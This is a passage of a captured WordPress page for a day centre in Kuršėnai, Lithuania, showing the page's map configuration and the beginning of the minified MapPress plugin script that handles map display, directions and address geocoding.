<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='mappress-js-extra'>
/* <![CDATA[ */
var mappl10n = {"delete_prompt":"Are you sure you want to delete?","delete_map_prompt":"Permanently delete this map from the map library?","kml_error":"Error reading KML file","layer":"URL for KML file","loading":"<span class='mapp-spinner'><\/span>Loading","need_classic":"Please select an editor to insert into.","no_geolocate":"Unable to get your location","no_results":"No results","save":"Save changes?","shape":"Shape","options":{"admin":false,"ajaxurl":"https:\/\/dienoscentraskursenai.lt\/wp-admin\/admin-ajax.php","baseurl":"https:\/\/dienoscentraskursenai.lt\/wp-content\/plugins\/mappress-google-maps-for-wordpress","debug":null,"editurl":"https:\/\/dienoscentraskursenai.lt\/wp-admin\/post.php","iconsUrl":null,"isIE":false,"language":"lt","mapbox":"","nonce":"0aa6577de2","postid":3540,"pro":false,"ssl":true,"standardIcons":null,"standardIconsUrl":null,"userIcons":null,"version":"2.62.7","providers":{"mapbox":{"accessToken":"","attribution":"<a href='https:\/\/www.mapbox.com\/about\/maps\/' target='_blank'>&copy; Mapbox &copy; OpenStreetMap<\/a> <a class='mapbox-improve-map' href='https:\/\/www.mapbox.com\/map-feedback\/' target='_blank'>Improve this map<\/a>","fresh":true,"url":"https:\/\/api.mapbox.com\/styles\/v1\/{user}\/{id}\/tiles\/256\/{z}\/{x}\/{y}{r}?access_token={accessToken}&fresh={fresh}","zoomOffset":0},"osm":{"attribution":"Map data (c)<a href=\"https:\/\/openstreetmap.org\">OpenStreetMap<\/a>","url":"https:\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"}},"baseLayers":[{"provider":"osm","id":"osm","name":"osm","label":"Streets"}],"alignment":"center","clustering":false,"country":"LT","directions":"google","directionsServer":"https:\/\/maps.google.com","engine":"leaflet","initialOpenInfo":false,"layout":"left","mashupClick":"poi","mini":400,"poiList":false,"poiZoom":"15","radius":15,"search":true,"size":"0","sizes":[{"width":"300","height":"300"},{"width":"425","height":"350"},{"width":"640","height":"480"}],"thumbs":true,"tooltips":false}};
/* ]]> */
</script>
<script type='text/javascript' id='mappress-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "mappress-google-maps-for-wordpress", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/mappress-google-maps-for-wordpress/build/index_mappress.js?ver=2.62.7' id='mappress-js'></script>
<script type='text/javascript' id='mappress-js-after'>
//<![CDATA[
mapp.data.push( {"alignment":null,"center":null,"classname":null,"editable":null,"embed":null,"height":null,"hideEmpty":null,"initialOpenDirections":null,"initialOpenInfo":null,"layers":null,"layout":null,"mapid":"1","mapTypeId":null,"metaKey":null,"mapOpts":null,"name":"mapp0","poiList":null,"postid":"0","query":null,"title":"Mus rasite","width":null,"zoom":null,"pois":[{"address":null,"body":"<p>Durpyn\u0173 g. 10, Kur&scaron;\u0117nai 81171<\/p>\n<p>&nbsp;<\/p>\n","correctedAddress":null,"iconid":null,"point":{"lat":55.9883519,"lng":22.9207695},"poly":null,"postid":null,"props":{"title":"","body":"","icon":"","url":"","thumbnail":""},"kml":null,"thumbnail":null,"title":"M\u016bs\u0173 adresas :","type":null,"url":null,"viewport":null}]} ); 
if (typeof mapp.load != 'undefined') { mapp.load(); };
//]]>
</script>

</body>
</html>
<!-- Dynamic page generated in 0.333 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 19:15:11 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/javascript
request_url: https://dienoscentraskursenai.lt/wp-content/plugins/mappress-google-maps-for-wordpress/build/index_mappress.js?ver=2.62.7
body_size: 54044
content:
!function(){var t={854:function(){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}var e,i=window.mapp||{};e=jQuery,i.Map=function(t,e){this.defaults={alignment:null,center:null,editable:null,embed:null,height:null,initialOpenDirections:null,initialOpenInfo:null,layers:null,layout:null,mapid:null,mapTypeId:null,metaKey:null,mapOpts:null,name:null,poiList:mappl10n.options.poiList,pois:null,postid:null,query:null,sel:null,title:null,width:null,zoom:null},this.dirty=!1,this.hovered=null,this.iw=null,this.mapdata=t,this.opened=null,this.places=null,this.selected=null,this.settings=e||{},this.templates=null,this.clusterer=null,this.dir_=null,this.div={},this.layers_={},this.map_=null,this.modal_=null,this.pois_=[],this.xhr_,_.extend(this,this.defaults,this.mapdata,this.settings),this.layout=this.layout?this.layout:mappl10n.options.layout,this.postid=this.postid?this.postid:mappl10n.options.postid},i.Map.prototype={display:function(){var t=this;!0===this.sanity()&&(this.render(),this.editable?this.templates={loop:"edit-loop",item:"edit-item",popup:"edit-popup"}:this.query?this.templates={loop:"map-loop",item:"mashup-item",popup:"mashup-popup"}:this.templates={loop:"map-loop",item:"map-item",popup:"map-popup"},"leaflet"==mappl10n.options.engine?this.mapOpts=_.extend({attribution:'Map data <a href="https://openstreetmap.org">OpenStreetMap</a>',minZoom:0,worldCopyJump:!0,zoomControl:null},this.mapOpts):this.mapOpts=_.extend({backgroundColor:"transparent",clickableIcons:!1,fullscreenControl:!1,mapTypeControl:!1,mapTypeControlOptions:{position:google.maps.ControlPosition.TOP_RIGHT,style:google.maps.MapTypeControlStyle.DROPDOWN_MENU},minZoom:0,scaleControl:!0,streetViewControl:!this.query,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM}},this.mapOpts),this.mapOpts.minZoom=isNaN(parseInt(this.mapOpts.minZoom))?0:parseInt(this.mapOpts.minZoom),"leaflet"==mappl10n.options.engine?(this.map_=new L.Map(this.div.canvas.get(0),this.mapOpts),L.control.zoom({position:"bottomright",zoomInTitle:"",zoomOutTitle:""}).addTo(this.map_)):(this.map_=new google.maps.Map(this.div.canvas.get(0),{mapTypeId:"roadmap",zoom:1}),this.map_.setOptions(this.mapOpts),this.addLayers()),this.addGeolocateControl(),this.addStyles(),this.addMenu(),this.addPopup(),this.setMapTypeId(this.mapTypeId),this.clustering(),"postmodal"==mappl10n.options.mashupClick&&(this.modal_=new i.lib.Modal),this.places=new i.Places(e(".mapp-places",this.div.search),{map:t}),this.editable&&this.places.sel.focus(),e(this.places).on("search.mapp",(function(e,i){t.search(i)})),this.addEvents("click dragstart zoom_changed zoomstart",(function(e){"leaflet"==mappl10n.options.engine&&"click"==e.type&&e.originalEvent&&!e.originalEvent.target.matches(".mapp-canvas")||t.poiClose()})),this.div.layout.on("click","[data-mapp-action]",(function(i){var o=e(this).attr("data-mapp-action");i.preventDefault(),t.action(o,e(this).attr("data-mapp-"+o),e(this))})),this.div.filters.on("change",(function(){t.ajaxQuery()})),e(window).on("resize",(function(){t.toggleView("mini"),t.poiClose(),t.resize()})),i.event.addListener(t.map_,"maptypeid_changed baselayerchange",(function(){t.set({dirty:!0})})),this.places.parse(this.center,(function(e){e&&e.geometry&&e.geometry.location?t.center={lat:e.geometry.location.lat,lng:e.geometry.location.lng}:t.center=null,t.query?t.ajaxQuery((function(){t.initCenter()})):(t.setPois(t.pois),t.initCenter())})),this.div.list.on("mouseenter","[data-mapp-poi]",(function(i){var o=e(this).attr("data-mapp-poi");t.poiHover(t.pois_[o])})),this.div.list.on("mouseleave","[data-mapp-poi]",(function(e){t.poiHover(null)})))},initCenter:function(){var t=this;this.recenter(),this.renderList(),this.query&&mappl10n.options.search&&!this.editable&&this.addSearchMove(),"leaflet"==mappl10n.options.engine?this.initOpen():i.event.addListenerOnce(t.map_,"idle",(function(){t.initOpen()}))},initOpen:function(){var t=this.pois_.length?this.pois_[0]:null,e=null!=this.initialOpenInfo?this.initialOpenInfo:mappl10n.options.initialOpenInfo;this.initialOpenDirections?this.directionsOpen(null,t):t&&e&&t.open()},action:function(t,i,o){var n=this;switch(t){case"center":this.toggleView("menu",!1),this.poiClose(),this.recenter();break;case"dir":this.directionsOpen(null,this.opened);break;case"dir-from":this.directionsOpen(this.opened,null);break;case"filters-reset":this.div.filters.find(":input").each((function(){"checkbox"==this.type||"radio"==this.type?e(this).prop("checked",!1):e(this).val("")})),this.ajaxQuery();break;case"filters-toggle":this.toggleView("filters");break;case"geolocate":this.places.geolocate((function(t){n.search(t)}));break;case"layer":this.toggleLayer(i),this.toggleView("menu",!1);break;case"list-toggle":this.togglePoiListOpen();break;case"menu-toggle":this.toggleView("menu");break;case"open":var s=o.attr("data-mapp-poi");this.poiOpen(this.pois_[s]);break;case"view-map":this.togglePoiListOpen(!1);break;case"view-list":this.togglePoiListOpen(!0);break;default:return!0}},addEvents:function(t,e){t=t.split(" ");for(var o=0;o<t.length;o++)i.event.addListener(this.map_,t[o],e)},addGeolocateControl:function(){if(mappl10n.options.ssl){var t=e(".mapp-geolocate-control-wrapper").get(0);"google"==mappl10n.options.engine?this.map_.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(t):(L.Control.Geolocate=L.Control.extend({onAdd:function(e){return t},onRemove:function(){}}),new L.Control.Geolocate({position:"bottomright"}).addTo(this.map_))}},addLayers:function(){this.layers_={traffic:new google.maps.TrafficLayer,bicycling:new google.maps.BicyclingLayer,transit:new google.maps.TransitLayer};for(var t=e.makeArray(this.layers),i=0;i<t.length;i++){var o=t[i].trim(),n=o.split(".").pop();this.layers_[o]?this.toggleLayer(o):"kml"==n||"kmz"==n?this.layers_[o]=new google.maps.KmlLayer({map:this.map_,preserveViewport:!0,url:o}):"json"==n&&(this.layers_[o]=new google.maps.Data({map:this.map_}).loadGeoJson(o))}},addMenu:function(){var t=this;e("body").on("click",(function(i){var o=e(i.target),n=o.attr("data-mapp-action");o==t.div.filters||"filters-toggle"==n||o.closest(t.div.filters).length||t.toggleView("filters",!1),o==t.div.menu||"menu-toggle"==n||o.closest(t.div.menu).length||t.toggleView("menu",!1)}))},addPopup:function(){var t=this,o=this.editable?"mapp-iw-edit":"mapp-iw";this.editable||(o+=" mapp-"+this.templates.popup,o+=mappl10n.options.thumbs?" mapp-thumb-"+mappl10n.options.popupThumbs:""),this.div.iw=e('<div class="'+o+'">').appendTo(this.div.canvas);var n=this.editable?"mapp-ib-popup mapp-ib-edit":"mapp-ib-popup";this.iw=new i.Infobox(this.map_,{className:n,clip:!0,pan:!0}),this.iw.setContent(this.div.iw.get(0)),this.div.iw.on("click",".mapp-close",(function(){t.poiClose()}))},addSearchMove:function(){},addStyles:function(){var o=this;if("leaflet"==mappl10n.options.engine){if(this.mapOpts.mapTypeControl){for(var n=L.control.layers(),s=0;s<mappl10n.options.baseLayers.length;s++){var a=mappl10n.options.baseLayers[s],l=mappl10n.options.providers[a.provider],r=e.extend({},l,a);n.addBaseLayer(L.tileLayer(l.url,r),r.label)}mappl10n.options.baseLayers.length>1&&n.addTo(this.map_)}this.map_.on("baselayerchange",(function(t){o.mapTypeId=t.layer.options.name}))}else{var p=mappl10n.options.styles?mappl10n.options.styles:[],h=mappl10n.options.style,c=["roadmap","satellite","terrain","hybrid"];for(var u in h&&"object"==t(p[h])&&this.map_.setOptions({styles:p[h]}),p)this.map_.mapTypes.set(u,new google.maps.StyledMapType(p[u],{name:u})),c.push(u);this.mapOpts.mapTypeControl&&this.map_.setOptions({mapTypeControl:!0,mapTypeControlOptions:{mapTypeIds:c,position:google.maps.ControlPosition.TOP_RIGHT,style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}}),i.event.addListener(this.map_,"maptypeid_changed",(function(){o.mapTypeId=o.map_.getMapTypeId()}))}},ajaxQuery:function(t){},clusterGetLatLng:function(t){if(this.clusterer){if("leaflet"==mappl10n.options.engine){var e=this.clusterer.getVisibleParent(t.overlay);return e?e.getLatLng():null}for(var i=this.clusterer.getClusters(),o=0;o<i.length;o++){var n=i[o].markers_;if(n.length>1)for(var s=0;s<n.length;s++)if(n[s]==t.overlay)return i[o].center_}}},clustering:function(){mappl10n.options.clustering&&!this.editable&&("leaflet"==mappl10n.options.engine?this.clusterer=L.markerClusterGroup():this.clusterer=new MarkerClusterer(this.map_,[],{imagePath:mappl10n.options.baseurl+"/lib/js-markerclustererplus-main/images/m",maxZoom:21}))},clustersReset:function(){this.clusterer&&("leaflet"==mappl10n.options.engine?this.clusterer.clearLayers():this.clusterer.clearMarkers())},clustersSet:function(){if(this.clusterer){for(var t=[],e=0;e<this.pois_.length;e++)this.pois_[e].type||t.push(this.pois_[e].overlay);"leaflet"==mappl10n.options.engine?(this.clusterer.addLayers(t),this.map_.addLayer(this.clusterer)):this.clusterer.addMarkers(t)}},dialog:function(t,e){var i=this;t?(this.div.dialog.html(t),this.div.dialog.show(),e&&(clearTimeout(this.dialog.fade),this.dialog.fade=setTimeout((function(){i.dialog(null)}),4e3))):this.div.dialog.hide()},directionsOpen:function(t,e){var o=t?t.getAddress():"",n=e?e.getAddress():"";t?this.popupOpen(t):e&&this.popupOpen(e),this.dir_||(this.dir_=new i.Directions(this.div.directions,this)),this.dir_.open(o,n)},fitBounds:function(t,e){return e="leaflet"==mappl10n.options.engine&&e?{paddingTopLeft:[e.left,e.top],paddingBottomRight:[e.right,e.bottom]}:e,this.map_.fitBounds(t,e)},getBounds:function(){try{return this.map_.getBounds()}catch(t){return null}},getCenter:function(){try{return this.map_.getCenter()}catch(t){return null}},getMapTypeId:function(t){return"leaflet"==mappl10n.options.engine?"roadmap":this.map_.getMapTypeId(t)},getMap:function(){return this.map_},getPois:function(){return this.pois_},getZoom:function(){try{return this.map_.getZoom()}catch(t){return null}},poiClose:function(){this.poiHighlight(null),this.selected=null,this.opened=null,this.hovered=null,this.iw.close(),this.dir_&&this.dir_.close(),e(this).triggerHandler("mapp.close")},poiHighlight:function(t){if("icon"!=mappl10n.options.highlight||"leaflet"!=mappl10n.options.engine||!this.editable){if(e("[data-mapp-poi]",this.div.list).removeClass("mapp-selected"),this.hovered&&this.hovered.highlight(!1),t){var i=e.inArray(t,this.pois_);e('[data-mapp-poi="'+i+'"]',this.div.list).addClass("mapp-selected"),t.highlight(!0)}this.selected&&(i=e.inArray(t,this.selected),e('[data-mapp-poi="'+i+'"]',this.div.list).addClass("mapp-selected"))}},poiHover:function(t){t&&this.opened==t||(mappl10n.options.tooltips||(this.poiHighlight(null),this.hovered=null),t&&(this.poiHighlight(t),this.hovered=t,mappl10n.options.tooltips&&!this.editable&&this.popupOpen(t,null,"popup")))},poiInsert:function(t){this.pois_.unshift(t),t.setMap(this),this.renderList(),this.set({dirty:!0})},poiOpen:function(t,i){var o=this;if(this.poiClose(),this.selected=t,this.poiHighlight(t),t.postid&&t.url&&!this.editable)switch(mappl10n.options.mashupClick){case"post":return void window.location.assign(t.url);case"postnew":return void window.open(t.url);case"postmodal":return this.modal_.open(),this.modal_.setContent('<div class="mapp-modal-spinner">'),void t.fetchPost((function(){return o.modal_.setContent(t.html)}))}this.div.layout.hasClass("mapp-view-mini")&&this.togglePoiListOpen(!1),this.popupOpen(t,i,"popup"),e(this).triggerHandler("mapp.open",t)},poiRemove:function(t){var i=e.inArray(t,this.pois_);-1!=i&&(this.pois_[i].setMap(null),this.pois_.splice(i,1),this.renderList()),this.set({dirty:!0})},popupClose:function(){"icon"==mappl10n.options.highlight&&"leaflet"==mappl10n.options.engine&&this.editable||(this.iw.close(),this.dir_&&this.dir_.close(),this.opened=null,e(this).triggerHandler("mapp.close"))},popupOpen:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"popup",o=null;this.popupClose(),e&&e.featureData?o=e.featureData:e&&e.propagatedFrom&&e.propagatedFrom.feature&&e.propagatedFrom.feature.properties&&(o=e.propagatedFrom.feature.properties),this.div.iw.html(t.render(i,o));var n=this.clusterGetLatLng(t),s=n||t.getPosition(e);this.iw.open({position:s,anchorPoint:t.getAnchorPoint(e)}),this.opened=t},recenter:function(){var t=this.center&&this.center.hasOwnProperty("lat")&&this.center.hasOwnProperty("lng")?this.center:null,e=this.zoom&&parseInt(this.zoom)?parseInt(this.zoom):null;if(t&&!e&&this.query)this.search({geometry:{location:{lat:t.lat,lng:t.lng}}});else if(t)this.setView(t,e||1);else if(0!=this.pois_.length)if(1!=this.pois_.length){for(var i="leaflet"==mappl10n.options.engine?new L.LatLngBounds:new google.maps.LatLngBounds,o=0;o<this.pois_.length;o++){var n=this.pois_[o].getBounds(),s=this.pois_[o].getPosition();i=n?"leaflet"==mappl10n.options.engine?i.extend(n):i.union(n):i.extend(s)}e?this.setView(i.getCenter().toJSON(),e):this.fitBounds(i)}else this.pois_[0].center(e);else this.setView({lat:0,lng:0},e||1)},render:function(){var t=this,o=this.name?this.name+"-layout":"",n="mapp-layout",s=this.layout?this.layout:mappl10n.options.layout;if(n+="left"==s?" mapp-list-left":" mapp-inline",n+="leaflet"==mappl10n.options.engine?" mapp-leaflet ":" mapp-google ",!document.body.classList.contains("block-editor-page")){var a=this.alignment?this.alignment:mappl10n.options.alignment;n+=a?" align"+a:"",n+=a?" mapp-align-"+a:""}n+=this.classname?" "+this.classname:"";var l=i.lib.template("map",{map:this,layout:s});if(this.sel)this.sel.html(l),this.sel.addClass(n),this.sel.attr("id",o),this.div.layout=this.sel;else{var r=e('<div id="'+o+'" class="'+n+'">');r.html(l),e("#"+this.name+"-layout").replaceWith(r),this.div.layout=r}if(!this.div.layout.length)return i.lib.log("MapPress: Missing map name or container for map: "+this.name);e.each(["canvas","controls","dialog","directions","filters","list","menu","wrapper","search"],(function(i,o){t.div[o]=e(".mapp-"+o,t.div.layout)})),this.setSize({width:this.width,height:this.height}),this.set({poiList:this.poiList})},renderList:function(){var t=this.getBounds(),o=0,n=this;if(!this.editable)for(var s=0;s<this.pois_.length;s++)this.pois_[s].visible=!0,this.query&&t&&!t.contains(this.pois_[s].getPosition())&&(this.pois_[s].visible=!1),o+=this.pois_[s].visible;this.div.list.html(i.lib.template(this.templates.loop,{map:this,pois:this.pois_,count:o})),mappl10n.options.thumbs&&this.div.list.addClass(" mapp-thumb-"+mappl10n.options.listThumbs),this.editable&&(this.div.list.trigger("render"),e(".mapp-items",this.div.list).sortable({axis:"y",cursor:"move",delay:200,update:function(){n.sortPois(e(this).sortable("toArray",{attribute:"data-mapp-poi"}))}}))},renderMenu:function(){for(var t in this.layers_)e('[data-mapp-layer="'+t+'"]',this.div.layout).toggleClass("mapp-active",null!=this.layers_[t].getMap())},resetPois:function(){for(var t=0;t<this.pois_.length;t++)this.pois_[t].setMap(null);this.pois_=[],this.clustersReset()},resize:function(){this.map_&&("leaflet"==mappl10n.options.engine?this.map_.invalidateSize():i.event.trigger(this.map_,"resize"),this.toggleView("mini"))},sanity:function(){var t="Please see the MapPress FAQ Troubleshooting section to resolve.";if("leaflet"==mappl10n.options.engine){if("undefined"==typeof L)return i.lib.alert("MAPPRESS: Unable to load Leaflet. "+t),!1}else{if("undefined"==typeof google)return i.lib.alert("MAPPRESS: Google Maps API not loaded. "+t),!1;e(document).ready((function(){e('script[src*="https://maps.googleapis.com/maps/api/js?v=3"]').length>1&&i.lib.alert("MAPPRESS ERROR: Google Maps API key loaded multiple times. "+t)}))}return"undefined"==typeof _?(i.lib.log("MAPPRESS ERROR: plugin conflict, underscore.js not loaded. "+t),!1):!(void 0===jQuery.ui||jQuery.ui.version<"1.12")||(i.lib.log("MAPPRESS WARNING: plugin conflict, Outdated jQuery version: "+jQuery.ui.version+" should be >= 1.12 "+t),!0)},search:function(t){if(t&&t.geometry){var e=t.geometry.location?t.geometry.location:null,i=t.geometry.viewport?t.geometry.viewport:null;if("leaflet"==mappl10n.options.engine)var o=new L.LatLng(e.lat,e.lng),n=i?new L.LatLngBounds(new L.LatLng(i.sw.lat,i.sw.lng),new L.LatLng(i.ne.lat,i.ne.lng)):o.toBounds(1e3*mappl10n.options.radius);else{var s=new google.maps.Circle({center:e,radius:1e3*mappl10n.options.radius});n=i?new google.maps.LatLngBounds(new google.maps.LatLng(i.sw.lat,i.sw.lng),new google.maps.LatLng(i.ne.lat,i.ne.lng)).union(s.getBounds()):s.getBounds()}n&&this.fitBounds(n),this.setView(e)}},set:function(t){for(var e in t){var i=t[e];switch(e){case"dirty":this.dirty=i;break;case"mapTypeId":this.mapTypeId=i,this.setMapTypeId(i);break;case"poiList":this.poiList=null==i?mappl10n.options.poiList:i,this.div.layout.toggleClass("mapp-has-list",this.poiList),this.togglePoiListOpen(this.poiList),this.toggleView("mini");break;case"title":this.title=i;break;default:this[e]=i}}},setMapTypeId:function(i){if("leaflet"==mappl10n.options.engine){i=!this.editable&&mappl10n.options.style&&"streets"==i?mappl10n.options.style:i,i=_.findIndex(mappl10n.options.baseLayers,{name:i})>=0?i:mappl10n.options.baseLayers[0].name;for(var o=0;o<mappl10n.options.baseLayers.length;o++){var n=mappl10n.options.baseLayers[o],s=mappl10n.options.providers[n.provider];if(n.name==i){var a=e.extend({},s,n);L.tileLayer(a.url,a).addTo(this.map_)}}}else i=-1!=e.inArray(i,["roadmap","satellite","terrain","hybrid"])||"object"==t(mappl10n.options.styles[i])?i:"roadmap",this.map_.setMapTypeId(i)},setPois:function(t){if(this.resetPois(),t)for(var e=0;e<t.length;e++){var o=new i.Poi(t[e]);this.pois_.push(o),o.id=this.pois_.length-1,o.setMap(this)}this.clustersSet()},setSize:function(t){var e=mappl10n.options.sizes[mappl10n.options.size]?mappl10n.options.sizes[mappl10n.options.size]:mappl10n.options.sizes[0];if(this.embed)return this.div.layout.css({height:"100%"}),void this.div.wrapper.css({"padding-bottom":0,height:"100%"});if(t&&t.hasOwnProperty("width")){var i=t.width?t.width:e.width;this.div.layout.css("width",i)}if(t&&t.hasOwnProperty("height")){var o=t.height?t.height:e.height;"string"==typeof o&&o.includes("%")?this.div.wrapper.css({"padding-bottom":o,height:"auto"}):this.div.wrapper.css({"padding-bottom":0,height:o})}this.resize()},setView:function(t,e,i){"leaflet"==mappl10n.options.engine?(null==e&&(e=this.map_.getZoom()?this.map_.getZoom():0),this.map_.setView(t,e,i)):(t=t&&!t.toJSON?{lat:parseFloat(t.lat),lng:parseFloat(t.lng)}:t,e=e?parseInt(e):null,t&&this.map_.setCenter(t),e&&this.map_.setZoom(e))},sortPois:function(t){var e=Array();this.set({dirty:!0});for(var i=0;i<t.length;i++){var o=parseInt(t[i]);if(isNaN(o))return!1;e.push(this.pois_[o])}if(e.length!=this.pois_.length)return!1;this.pois_=e,this.renderList()},toggleLayer:function(t,i){var o=this;i=void 0!==i?i:null==this.layers_[t].getMap(),e.each(["traffic","bicycling","transit"],(function(t,e){o.layers_[e].setMap(null)})),i&&this.layers_[t].setMap(this.map_)},togglePoiListOpen:function(t){var e=this;this.div.layout.toggleClass("mapp-list-open",t),setTimeout((function(){return e.resize()}),100)},togglePois:function(t){t=!!t;for(var e=0;e<this.pois_.length;e++)this.pois_[e].setVisible(t)},toggleView:function(t,e){if("mini"==t){var i=this.div.layout.hasClass("mapp-view-mini"),o=!("inline"==this.layout||!this.poiList)&&this.div.layout.width()<mappl10n.options.mini;return this.div.layout.toggleClass("mapp-view-mini",o),void(o!=i&&this.togglePoiListOpen(!o))}e=void 0===e?!this.div.layout.hasClass("mapp-view-"+t):e,this.div.layout.toggleClass("mapp-view-"+t,e),"list"==t&&e&&this.renderList(),"menu"==t&&e&&this.renderMenu(),"directions"==t&&this.resize()},toJSON:function(){this.pois=[];for(var t=0;t<this.pois_.length;t++)this.pois.push(this.pois_[t].toJSON());return{center:this.center,height:this.height,mapid:this.mapid,mapTypeId:this.mapTypeId,metaKey:this.metaKey,pois:this.pois,postid:this.postid,title:this.title,width:this.width,zoom:this.zoom}}}},397:function(){var t,e=window.mapp||{};t=jQuery,e.Directions=function(e,i){this.sel=t(e),this.map=i;var o=this;this.sel.on("keydown",(function(t){13==t.which?(o.getDirections(),t.preventDefault()):27==t.which&&o.close()})),this.sel.on("click","[data-mapp-action]",(function(e){var i=t(this).attr("data-mapp-action"),n=t(".mapp-dir-daddr",o.sel).val(),s=t(".mapp-dir-saddr",o.sel).val();switch(e.preventDefault(),i){case"dir-cancel":o.close();break;case"dir-get":o.getDirections();break;case"dir-swap":t(".mapp-dir-saddr",o.sel).val(n),t(".mapp-dir-daddr",o.sel).val(s)}})),this.open=function(e,i){"google"!=mappl10n.options.directions?(this.map.toggleView("directions",!0),t(".mapp-dir-addr",this.sel).removeClass("mapp-error"),t(".mapp-dir-saddr",this.sel).val(e),t(".mapp-dir-daddr",this.sel).val(i)):this.openGoogle(e,i)},this.close=function(){this.map.toggleView("directions",!1)},this.getDirections=function(){var e=t(".mapp-dir-saddr",this.sel).val().trim(),i=t(".mapp-dir-daddr",this.sel).val().trim();this.map.poiClose(),this.openGoogle(e,i)},this.openGoogle=function(t,e){var i=mappl10n.options.directionsServer;-1==i.toLowerCase().indexOf("http")&&(i="https://"+i),i+="/maps/dir/?api=1&origin="+encodeURIComponent(t)+"&destination="+encodeURIComponent(e),window.open(i)}}},442:function(t,e,i){"use strict";i.r(e);var o,n=i(991),s=i(574),a=window.mapp||{};a.geocoders={},o=jQuery,a.geocoders.algolia=function(t){this.map=t},a.geocoders.algolia.prototype={getDetails:function(t,e){e({formatted_address:t.value,name:t.name,geometry:{location:t.latlng}})},getFirstPrediction:function(t,e){var i=this;this.getPredictions(t,(function(t){t&&t.length?i.getDetails(t[0],(function(t){return e(t)})):e(null)}))},getPredictions:function(t,e){var i="https://places-dsn.algolia.net/1/places/query?query="+encodeURIComponent(t)+"&hitsPerPage=5";i=mappl10n.options.country?i+"&countries="+mappl10n.options.country.toLowerCase():i,i=mappl10n.options.language?i+"&language="+mappl10n.options.language.toLowerCase():i+"&language=en",o.getJSON(i,(function(i){if(i&&i.hits&&i.hits.length>0){var o=i.hits.map((function(e,o){return(0,n.Z)({formatInputValue:s.Z,hit:e,hitIndex:o,query:t,rawAnswer:i})}));e(o)}else e(null)}))}},function(t){a.geocoders.google=function(e){this.map=e,this.token=null;var i=t('<div style="display:none">').appendTo("body");this.placesService=new google.maps.places.PlacesService(i.get(0)),this.autocompleteService=new google.maps.places.AutocompleteService,i.remove()},a.geocoders.google.prototype={getDetails:function(t,e){this.token=this.token?this.token:new google.maps.places.AutocompleteSessionToken,this.token=null;var i={placeId:t.place_id,sessionToken:this.token};this.placesService.getDetails(i,(function(t,i){if("OK"==i&&t&&t.geometry){if(t.geometry.location&&(t.geometry.location=t.geometry.location.toJSON()),t.geometry.viewport){var o=t.geometry.viewport.toJSON();t.geometry.viewport={sw:{lat:o.south,lng:o.west},ne:{lat:o.north,lng:o.east}}}e(t)}else e(null)}))},getFirstPrediction:function(e,i){var o=this;this.getPredictions(e,(function(e){e&&t.isArray(e)?o.getDetails(e[0],(function(t){return i(t)})):i(null)}))},getPredictions:function(t,e){this.token=this.token?this.token:new google.maps.places.AutocompleteSessionToken;var i=this.map.getMap().getBounds();"leaflet"==mappl10n.options.engine&&(i=new google.maps.LatLngBounds(new google.maps.LatLng(i.getSouthWest().lat,i.getSouthWest().lng),new google.maps.LatLng(i.getNorthEast().lat,i.getNorthEast().lng)));var o={input:t,bounds:i=i||new google.maps.LatLngBounds(new google.maps.LatLng(85,-180),new google.maps.LatLng(-85,180)),sessionToken:this.token,types:this.map.editable?null:["geocode"]};this.autocompleteService.getPlacePredictions(o,(function(t,i){"OK"==i&&t&&t.length?(t=(t=t.map((function(t){return t.value=t.description,t}))).filter((function(t){return t.place_id})),e(t)):(i==google.maps.places.PlacesServiceStatus.REQUEST_DENIED?alert("Google Maps API Key error: please enable the Places API in the Google Developer Console."):i==google.maps.places.PlacesServiceStatus.OVER_QUERY_LIMIT&&alert("Google Maps API Key has exceeded its query limit"),e(null))}))}}}(jQuery),function(t){a.geocoders.mapbox=function(t){this.map=t},a.geocoders.mapbox.prototype={getDetails:function(t,e){var i=t.bbox&&4==t.bbox.length?{sw:{lat:t.bbox[1],lng:t.bbox[0]},ne:{lat:t.bbox[3],lng:t.bbox[2]}}:null;e({formatted_address:t.place_name,name:t.name,geometry:{location:{lat:t.center[1],lng:t.center[0]},viewport:i}})},getFirstPrediction:function(t,e){var i=this;this.getPredictions(t,(function(t){t&&t.length?i.getDetails(t[0],(function(t){return e(t)})):e(null)}))},getPredictions:function(e,i){var o="https://api.mapbox.com/geocoding/v5/mapbox.places/"+e+".json?access_token="+mappl10n.options.mapbox;o=mappl10n.options.country?o+"&country="+mappl10n.options.country.toLowerCase():o,o=mappl10n.options.language?o+"&language="+mappl10n.options.language.toLowerCase():o,t.getJSON(o,(function(t){t&&t.features&&t.features.length>0?(t.features=t.features.map((function(t){return t.value=t.label=t.place_name,t})),i(t.features)):i(null)}))}}}(jQuery),function(t){a.geocoders.nominatim=function(t){this.map=t},a.geocoders.nominatim.prototype={getDetails:function(t,e){var i=t.display_name,o=i.indexOf(","),n=i.indexOf(",",o+1);o>0&&(i=parseInt(i.substr(0,o))?i.substr(0,n).replace(",",""):i.substr(0,o));var s=t.boundingbox&&4==t.boundingbox.length?{sw:{lat:t.boundingbox[0],lng:t.boundingbox[2]},ne:{lat:t.boundingbox[1],lng:t.boundingbox[3]}}:null;e({formatted_address:t.display_name,name:i,geometry:{location:{lat:t.lat,lng:t.lon},viewport:s}})},getFirstPrediction:function(t,e){var i=this;this.getPredictions(t,(function(t){t&&t.length?i.getDetails(t[0],(function(t){return e(t)})):e(null)}))},getPredictions:function(e,i){var 